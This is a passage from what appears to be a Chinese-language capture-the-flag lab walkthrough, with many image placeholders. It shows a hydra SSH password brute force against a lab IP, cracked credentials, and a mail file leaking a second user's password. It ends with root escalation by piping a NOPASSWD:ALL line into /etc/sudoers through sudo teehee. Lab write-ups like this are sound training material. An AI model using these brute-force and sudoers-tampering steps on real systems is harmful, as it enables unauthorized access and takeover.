

hydra -L Username.txt -P old-passwords.bak ssh://192.168.254.153

jim

jibril04





(4)ssh连接jim

ssh jim@192.168.254.153







(5)说是有一封信,在/var/mail







(6)有charles密码 ^xHhA&hvim0y,切换到charles



(7)sudo -l ,teehee是个小众的linux编辑器。如果有sudo权限。可以利用其来提权





echo 'charles ALL=(ALL:ALL) NOPASSWD:ALL' | sudo teehee -a /etc/sudoers

sudo su